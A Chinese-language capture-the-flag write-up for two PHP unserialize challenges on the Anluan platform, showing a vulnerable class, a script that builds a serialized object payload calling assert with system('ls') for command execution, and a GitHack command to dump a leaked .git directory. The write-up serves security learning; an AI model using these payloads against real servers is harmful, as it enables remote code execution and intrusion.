unserialize反序列化 安鸾 Writeup
关于php反序列化漏洞原理什么,可以看看前辈的文章:
https://xz.aliyun.com/t/3674
https://chybeta.github.io/2017/06/17/浅谈php反序列化漏洞/
B站也有相关学习视频
https://search.bilibili.com/all?keyword=php反序列化
安鸾平台有两题unserialize反序列化题目:
index.php
<?php
class site{
public $url = 'www.whalwl.com';
public $name;
public $title;
function __destruct(){
$a = $this->name;
$a($this->title);
}
}
unserialize($_POST['dage']);
highlight_file("index.php");
?>

PHP序列化
<?php
class site{
public $url = 'www.whalwl.com';
public $name = 'assert';
public $title = "system('ls');";
#public $title = "system('cat flag_aeb45a3fb5a3d769.txt');";
}
$jzking121 = new site();
$object = serialize($jzking121);
print_r($object);
?>
O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"assert";s:5:"title";s:13:"system('ls');";}
记得POST提交:
第二题 code
-
题目URL:http://whalwl.xyz:8026/
-
使用之前的字典 工具可以轻松找到git泄露文件。
使用GitHack提取网站的git信息
python GitHack.py http://whalwl.xyz:8026/.git/
其中webshell_d5f6d142a4383e40.php
<?php
class site{
public $domain = 'www.brskills.com';
public $name;
public $title;
function __destruct(){
$a = $this->name;
$a($this->title);
}
}
unserialize($_POST['dage']);
?>
修改一下变量名和值,就可以获取flag。
本文来自博客园,作者:jzking121,转载请注明原文链接:https://www.cnblogs.com/jzking121/p/15138524.html


